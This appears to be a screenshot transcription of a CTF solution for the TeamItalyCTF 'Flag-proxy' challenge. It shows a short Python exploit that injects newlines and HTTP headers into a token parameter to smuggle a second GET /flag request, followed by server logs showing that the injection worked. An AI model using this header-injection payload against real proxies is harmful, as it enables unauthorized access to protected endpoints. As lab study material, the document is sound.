 JS index.js ~/.../server-front JS index.js ~/.../server-back JS http-client.js exploit.py ×
home > simone > Scrivania > ctfevents > TeamItalyCTF > Flag-proxy > exploit.py > ...
1 import requests
2
3 # http://0.0.0.0:1337/flag?token=SMUGGLE%0AContent-Length:+0%0AConnection:+keep-alive%0A%0AGET+/flag+HTTP/1.0
4
5 url = "http://0.0.0.0:1337/flag"
6 smuggle = "SMUGGLE\nContent-Length: 0\nConnection: keep-alive\n\nGET /flag HTTP/1.0"
7
8 req = requests.get(url, params={"token": smuggle})
9 print(req.text)
┌──(simone㉿iphone-13)-[~/Scrivania/ctfevents/TeamItalyCTF/Flag-proxy]
└─$ docker logs flag-proxy_front_2
> server-front@1.0.0 start
> node index.js
Listening on port 1337!
GET /flag HTTP/1.0
Host: back:8080
Authorization: Bearer SMUGGLE
Content-Length: 0
Connection: keep-alive
GET /flag HTTP/1.0
Content-Length: 0
Connection: close